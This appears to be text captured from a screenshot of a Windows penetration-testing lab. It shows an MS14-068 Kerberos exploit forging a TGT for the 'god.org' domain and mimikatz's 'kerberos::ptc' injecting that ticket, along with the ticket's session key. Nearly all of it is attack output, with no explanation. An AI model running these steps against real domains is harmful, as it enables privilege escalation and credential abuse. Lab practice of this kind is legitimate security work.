 回收站
.cmd
TGT_web...
Powermad...
noPac.exe
mimikatz....
MS14-068...
mimikatz 2.2.0 x64 (oe.eo)
[+] Sending TGS-REQ to 192.168.11.11... Done!
[+] Receiving TGS-REP from 192.168.11.11... Done!
[+] Parsing TGS-REP from 192.168.11.11... Done!
[+] Creating ccache file 'TGT_web@god.org.ccache'... Done!
C:\Users\web\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc TGT_web@god.org.ccache
Principal : (01) : web ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2025/5/20 14:16:19 ; 2025/5/21 0:16:19 ; 2025/5/27 14:16:19
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : web ; @ GOD.ORG
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
66914c72a6aa67841279778f6ca8e333
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz #
Windows Server 2016 Standard Evaluation
Windows 许可证有效期为 163 天
Build 14393.rs1_release.161220-1747